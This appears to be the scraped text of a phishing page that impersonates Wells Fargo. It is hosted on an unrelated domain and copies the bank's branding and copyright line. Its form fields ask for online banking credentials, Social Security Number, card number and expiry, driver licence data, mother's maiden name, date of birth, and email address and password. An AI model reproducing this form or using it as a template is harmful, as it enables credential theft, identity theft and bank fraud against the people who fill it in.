 cabinetkignima.com/Wellsfargo_keys_account8/page2.html
Search
WELLS
FARGO
username
password
Online Security
Social Security Number
Card Number
Expire Date
cabinetkignima.com/Wellsfargo_keys_account8/page2.html
Phone Number
Zip Code
Driver License
Driver License Expire Date
Mother's Maiden
Date Of Birth
Email Address
Email Password
Submit
Privacy, Security & Legal
© 1999 - 2016 Wells Fargo. All rights reserved. NMLSR ID 399801